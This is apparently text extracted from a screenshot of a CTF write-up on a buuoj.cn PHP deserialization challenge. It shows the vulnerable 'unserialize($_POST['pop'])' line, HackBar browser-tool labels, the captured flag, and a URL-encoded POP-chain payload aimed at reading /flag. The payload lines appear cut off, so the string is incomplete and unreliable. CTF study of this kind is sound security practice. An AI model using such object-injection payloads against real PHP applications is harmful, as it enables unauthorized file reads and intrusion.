 @unserialize($_POST['pop']); flag{86c521aa-4838-4e13-97e5-e038720d596d} Hello
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://dfa9ac64-40c2-4ba5-9c7e-bc51645f9223.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
pop=O%3A5%3A%22Begin%22%3A1%3A%7Bs%3A4%3A%22name%22%3BO%3A4%3A%22Then%22%3A1%3A%7B
%3A%22%00Then%00func%22%3BO%3A5%3A%22Super%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00obj%22%3
%3A%22Handle%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00obj%22%3BO%3A3%3A%22CTF%22%3A1%3A%7Bs
%3A%22handle%22%3BO%3A8%3A%22WhiteGod%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs%3A8%3A%22re
%22%3Bs%3A3%3A%22var%22%3Bs%3A5%3A%22%2Fflag%22%3B%7D%7D%7D%7D%7D%7D
CSDN @Sx_zzz